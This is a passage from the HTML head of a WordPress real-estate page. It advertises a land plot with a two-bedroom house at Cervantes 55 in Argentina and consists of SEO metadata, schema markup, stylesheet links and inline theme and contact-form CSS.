

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://moranvilla.com.ar/propiedad/cervantes-55-entre-sarmiento-y-alsina/
body_size: 33505
content:
<!doctype html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<meta name="format-detection" content="telephone=no">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Cervantes 55, entre Sarmiento y Alsina - Morán Villa</title>
	<link rel="canonical" href="https://moranvilla.com.ar/propiedad/cervantes-55-entre-sarmiento-y-alsina/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Cervantes 55, entre Sarmiento y Alsina - Morán Villa" />
	<meta property="og:description" content="¡Atención inversores y desarrolladores! ¡OPORTUNIDAD ÚNICA EN ZONA CENTRO! Presentamos un espectacular terreno en el corazón de la ciudad, perfecto para tus próximos proyectos inmobiliarios. Este terreno de medida irregular ofrece una superficie de 923,69 m² y un frente de 24 metros, ideal para maximizar tu inversión. Además, cuenta con una vivienda de 2 dormitorios..." />
	<meta property="og:url" content="https://moranvilla.com.ar/propiedad/cervantes-55-entre-sarmiento-y-alsina/" />
	<meta property="og:site_name" content="Morán Villa" />
	<meta property="article:publisher" content="https://www.facebook.com/moranvillabr/" />
	<meta property="article:modified_time" content="2025-11-03T19:47:12+00:00" />
	<meta property="og:image" content="https://moranvilla.com.ar/wp-content/uploads/2024/05/WhatsApp-Image-2025-10-02-at-10.20.30.jpeg" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="680" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Tiempo de lectura" />
	<meta name="twitter:data1" content="4 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://moranvilla.com.ar/propiedad/cervantes-55-entre-sarmiento-y-alsina/","url":"https://moranvilla.com.ar/propiedad/cervantes-55-entre-sarmiento-y-alsina/","name":"Cervantes 55, entre Sarmiento y Alsina - Morán Villa","isPartOf":{"@id":"https://moranvilla.com.ar/#website"},"primaryImageOfPage":{"@id":"https://moranvilla.com.ar/propiedad/cervantes-55-entre-sarmiento-y-alsina/#primaryimage"},"image":{"@id":"https://moranvilla.com.ar/propiedad/cervantes-55-entre-sarmiento-y-alsina/#primaryimage"},"thumbnailUrl":"https://moranvilla.com.ar/wp-content/uploads/2024/05/WhatsApp-Image-2025-10-02-at-10.20.30.jpeg","datePublished":"2024-05-31T13:48:30+00:00","dateModified":"2025-11-03T19:47:12+00:00","breadcrumb":{"@id":"https://moranvilla.com.ar/propiedad/cervantes-55-entre-sarmiento-y-alsina/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://moranvilla.com.ar/propiedad/cervantes-55-entre-sarmiento-y-alsina/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://moranvilla.com.ar/propiedad/cervantes-55-entre-sarmiento-y-alsina/#primaryimage","url":"https://moranvilla.com.ar/wp-content/uploads/2024/05/WhatsApp-Image-2025-10-02-at-10.20.30.jpeg","contentUrl":"https://moranvilla.com.ar/wp-content/uploads/2024/05/WhatsApp-Image-2025-10-02-at-10.20.30.jpeg","width":1080,"height":680},{"@type":"BreadcrumbList","@id":"https://moranvilla.com.ar/propiedad/cervantes-55-entre-sarmiento-y-alsina/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://moranvilla.com.ar/"},{"@type":"ListItem","position":2,"name":"Propiedades","item":"https://moranvilla.com.ar/propiedad/"},{"@type":"ListItem","position":3,"name":"Cervantes 55, entre Sarmiento y Alsina"}]},{"@type":"WebSite","@id":"https://moranvilla.com.ar/#website","url":"https://moranvilla.com.ar/","name":"Morán Villa","description":"Bienes Raíces","publisher":{"@id":"https://moranvilla.com.ar/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://moranvilla.com.ar/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://moranvilla.com.ar/#organization","name":"Moran Villa","alternateName":"Bienes Raíces","url":"https://moranvilla.com.ar/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://moranvilla.com.ar/#/schema/logo/image/","url":"https://moranvilla.com.ar/wp-content/uploads/2022/03/Logo-ch-2.png","contentUrl":"https://moranvilla.com.ar/wp-content/uploads/2022/03/Logo-ch-2.png","width":223,"height":162,"caption":"Moran Villa"},"image":{"@id":"https://moranvilla.com.ar/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/moranvillabr/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.1');</script>
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Morán Villa &raquo; Feed" href="https://moranvilla.com.ar/feed/" />
<link rel="alternate" type="application/rss+xml" title="Morán Villa &raquo; Feed de los comentarios" href="https://moranvilla.com.ar/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://moranvilla.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmoranvilla.com.ar%2Fpropiedad%2Fcervantes-55-entre-sarmiento-y-alsina%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://moranvilla.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmoranvilla.com.ar%2Fpropiedad%2Fcervantes-55-entre-sarmiento-y-alsina%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://moranvilla.com.ar/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://moranvilla.com.ar/wp-includes/blocks/heading/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #394041;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #ea723d;--wp--preset--color--orange-dark: #e0652e;--wp--preset--color--secondary: #1ea69a;--wp--preset--color--blue-dark: #0b8278;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 28px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 36px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cf7-styler-css' href='https://moranvilla.com.ar/wp-content/plugins/cf7-styler/public/css/cf7-customizer-public.css?ver=1.0.01767204721' type='text/css' media='all' />
<style id='cf7-styler-inline-css' type='text/css'>

#cf7cstmzr-form.cf7cstmzr-form-5644 .wpcf7-form,
#cf7cstmzr-form.cf7cstmzr-form-7b783c6 .wpcf7-form {
	padding-top: 20px!important;
	padding-right: 20px!important;
	padding-bottom: 20px!important;
	padding-left: 20px!important;
	margin-top: 15px!important;
	margin-bottom: 15px!important;
	border-radius: 10px!important;
	border-top-style: solid!important;
	border-top-width: 1px!important;
	border-top-color: #e98c27!important;
	border-right-style: solid!important;
	border-right-width: 1px!important;
	border-right-color: #e98c27!important;
	border-bottom-style: solid!important;
	border-bottom-width: 1px!important;
	border-bottom-color: #e98c27!important;
	border-left-style: solid!important;
	border-left-width: 5px!important;
	border-left-color: #e98c27!important;
    -webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);
    -moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);
    box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);
}


#cf7cstmzr-form.cf7cstmzr-form-5644 .wpcf7-form:before,
#cf7cstmzr-form.cf7cstmzr-form-7b783c6 .wpcf7-form:before {
	display: none;
	content: ' ';
	position: absolute!important;
	top: 0!important;
	bottom: 0!important;
	left: 0!important;
	right: 0!important;
	background-image: none!important;
	opacity: 0!important;}


#cf7cstmzr-form.cf7cstmzr-form-5644 .wpcf7-form > *,
#cf7cstmzr-form.cf7cstmzr-form-7b783c6 .wpcf7-form > *{
	position: static!important;}


    

    

    
    
#cf7cstmzr-form.cf7cstmzr-form-5644 .wpcf7-form input[type="text"],
#cf7cstmzr-form.cf7cstmzr-form-7b783c6 .wpcf7-form input[type="text"],
#cf7cstmzr-form.cf7cstmzr-form-5644 .wpcf7-form input[type="email"],
#cf7cstmzr-form.cf7cstmzr-form-7b783c6 .wpcf7-form input[type="email"],
#cf7cstmzr-form.cf7cstmzr-form-5644 .wpcf7-form input[type="number"],
#cf7cstmzr-form.cf7cstmzr-form-7b783c6 .wpcf7-form input[type="number"],
#cf7cstmzr-form.cf7cstmzr-form-5644 .wpcf7-form input[type="tel"],
#cf7cstmzr-form.cf7cstmzr-form-7b783c6 .wpcf7-form input[type="tel"],
#cf7cstmzr-form.cf7cstmzr-form-5644 .wpcf7-form input[type="url"],
#cf7cstmzr-form.cf7cstmzr-form-7b783c6 .wpcf7-form input[type="url"],
#cf7cstmzr-form.cf7cstmzr-form-5644 .wpcf7-form input[type="password"],
#cf7cstmzr-form.cf7cstmzr-form-7b783c6 .wpcf7-form input[type="password"],
#cf7cstmzr-form.cf7cstmzr-form-5644 .wpcf7-form input[type="date"],
#cf7cstmzr-form.cf7cstmzr-form-7b783c6 .wpcf7-form input[type="date"],
#cf7cstmzr-form.cf7cstmzr-form-5644 .wpcf7-form input[type="range"],
#cf7cstmzr-form.cf7cstmzr-form-7b783c6 .wpcf7-form input[type="range"],
#cf7cstmzr-form.cf7cstmzr-form-5644 .wpcf7-form select,
#cf7cstmzr-form.cf7cstmzr-form-7b783c6 .wpcf7-form select,
#cf7cstmzr-form.cf7cstmzr-form-5644 .wpcf7-form textarea,
#cf7cstmzr-form.cf7cstmzr-form-7b783c6 .wpcf7-form textarea{
    display: block!important;width: 100%!important;box-sizing: border-box!important;background-color: rgba(255, 255, 255, 1)!important;line-height: 1.6!important;padding-top: 5px!important;padding-right: 10px!important;padding-bottom: 5px!important;padding-left: 10px!important;margin-top: 0px!important;margin-right: 0px!important;margin-bottom: 0px!important;margin-left: 0px!important;border-radius: 5px!important;border-top-style: solid!important;border-top-width: 1px!important;border-top-color: #e98c27!important;border-right-style: solid!important;border-right-width: 1px!important;border-right-color: #e98c27!important;border-bottom-style: solid!important;border-bottom-width: 1px!important;border-bottom-color: #e98c27!important;border-left-style: solid!important;border-left-width: 3px!important;border-left-color: #e98c27!important;            -webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);
                        -moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);
                        box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);
            
    outline: none!important;
}

#cf7cstmzr-form.cf7cstmzr-form-5644 .wpcf7-form input[type="text"],
#cf7cstmzr-form.cf7cstmzr-form-7b783c6 .wpcf7-form input[type="text"],
#cf7cstmzr-form.cf7cstmzr-form-5644 .wpcf7-form input[type="email"],
#cf7cstmzr-form.cf7cstmzr-form-7b783c6 .wpcf7-form input[type="email"],
#cf7cstmzr-form.cf7cstmzr-form-5644 .wpcf7-form input[type="number"],
#cf7cstmzr-form.cf7cstmzr-form-7b783c6 .wpcf7-form input[type="number"],
#cf7cstmzr-form.cf7cstmzr-form-5644 .wpcf7-form input[type="tel"],
#cf7cstmzr-form.cf7cstmzr-form-7b783c6 .wpcf7-form input[type="tel"],
#cf7cstmzr-form.cf7cstmzr-form-5644 .wpcf7-form input[type="url"],
#cf7cstmzr-form.cf7cstmzr-form-7b783c6 .wpcf7-form input[type="url"],
#cf7cstmzr-form.cf7cstmzr-form-5644 .wpcf7-form input[type="password"],
#cf7cstmzr-form.cf7cstmzr-form-7b783c6 .wpcf7-form input[type="password"],
#cf7cstmzr-form.cf7cstmzr-form-5644 .wpcf7-form input[type="date"],
#cf7cstmzr-form.cf7cstmzr-form-7b783c6 .wpcf7-form input[type="date"],
#cf7cstmzr-form.cf7cstmzr-form-5644 .wpcf7-form select,
#cf7cstmzr-form.cf7cstmzr-form-7b783c6 .wpcf7-form select{
    
	height: auto!important;
	overflow: auto!important;
	vertical-align: top!important;}

#cf7cstmzr-form.cf7cstmzr-form-5644 .wpcf7-form input[type="reset"],
#cf7cstmzr-form.cf7cstmzr-form-7b783c6 .wpcf7-form input[type="reset"],
#cf7cstmzr-form.cf7cstmzr-form-5644 .wpcf7-form input[type="button"],
#cf7cstmzr-form.cf7cstmzr-form-7b783c6 .wpcf7-form input[type="button"],
#cf7cstmzr-form.cf7cstmzr-form-5644 .wpcf7-form input[type="submit"],
#cf7cstmzr-form.cf7cstmzr-form-7b783c6 .wpcf7-form input[type="submit"],
#cf7cstmzr-form.cf7cstmzr-form-5644 .wpcf7-form button,
#cf7cstmzr-form.cf7cstmzr-form-7b783c6 .wpcf7-form button{
    position: relative!important;
    color: #ffffff!important;background-color: #e98c27!important;line-height: 1.6!important;padding-top: 5px!important;padding-bottom: 5px!important;border-style: solid;border-width: 2px!important;border-color: #e98c27!important;border-radius: 10px!important;            -webkit-box-shadow: 0px 5px 5px -5px rgba(0,0,0,0.5);
                        -moz-box-shadow: 0px 5px 5px -5px rgba(0,0,0,0.5);
                        box-shadow: 0px 5px 5px -5px rgba(0,0,0,0.5);
            }

#cf7cstmzr-form.cf7cstmzr-form-5644 .wpcf7-form input[type="reset"]:hover,
#cf7cstmzr-form.cf7cstmzr-form-7b783c6 .wpcf7-form input[type="reset"]:hover,
#cf7cstmzr-form.cf7cstmzr-form-5644 .wpcf7-form input[type="button"]:hover,
#cf7cstmzr-form.cf7cstmzr-form-7b783c6 .wpcf7-form input[type="button"]:hover,
#cf7cstmzr-form.cf7cstmzr-form-5644 .wpcf7-form input[type="submit"]:hover,
#cf7cstmzr-form.cf7cstmzr-form-7b783c6 .wpcf7-form input[type="submit"]:hover,
#cf7cstmzr-form.cf7cstmzr-form-5644 .wpcf7-form button:hover,
#cf7cstmzr-form.cf7cstmzr-form-7b783c6 .wpcf7-form button:hover {
    color: #e98c27!important;background-color: #ffffff!important;border-color: #e98c27!important;            -webkit-box-shadow: 0px 5px 5px -5px rgba(0,0,0,0.5);
                        -moz-box-shadow: 0px 5px 5px -5px rgba(0,0,0,0.5);
                        box-shadow: 0px 5px 5px -5px rgba(0,0,0,0.5);
            }

    
        
/*# sourceURL=cf7-styler-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://moranvilla.com.ar/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://moranvilla.com.ar/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='entypo-fonts-css' href='https://moranvilla.com.ar/wp-content/themes/realhomes/assets/modern/styles/css/entypo.min.css?ver=3.18.0' type='text/css' media='all' />
<link rel='stylesheet' id='main-css-css' href='https://moranvilla.com.ar/wp-content/themes/realhomes/assets/modern/styles/css/main.min.css?ver=3.18.0' type='text/css' media='all' />
<style id='main-css-inline-css' type='text/css'>
#scroll-top { bottom : 15px; }
.rh_banner .rh_banner__title { color : #ffffff; }
.inspiry_mod_header_varition_one ul.rh_menu__main li a:hover,
							   .inspiry_mod_header_varition_one ul.rh_menu__main > .current-menu-item > a,
							   .inspiry_mod_header_varition_one ul.rh_menu__main > .current-menu-ancestor > a,
							   .inspiry_mod_header_varition_one ul.rh_menu__main li:hover, 
							   .rh_menu--hover,
							   .rh_section__featured .rh_flexslider__nav a:hover,
							   .dsidx-widget-guided-search form input[type=submit]:hover,
							   .dsidx-widget-quick-search form input[type=submit]:hover,
							   #ihf-main-container .btn-primary.active,
							   .rh_prop_search__buttons_smart .rh_prop_search__advance a,
							   .rh_prop_search__buttons_smart .rh_prop_search__searchBtn button,
							   .rh_header_var_1 ul.rh_menu__main li:hover,
							   .rh_header_var_1 ul.rh_menu__main > .current-menu-item > a,
							   .rh_header_var_1 ul.rh_menu__main > .current-menu-ancestor > a,
							   .rh_header_var_1 ul.rh_menu__main li a:hover,
							   .rh_btn--secondary, 
							   .mc4wp-form-fields input[type="submit"],
							   .inspiry_mod_search_form_smart .rh_prop_search__buttons_smart .rh_prop_search__searchBtn button,
							   .inspiry_mod_search_form_smart .rh_prop_search__buttons_smart .rh_prop_search__advance a,
							   .rh_form__item .inspiry-details-wrapper .inspiry-detail .add-detail,
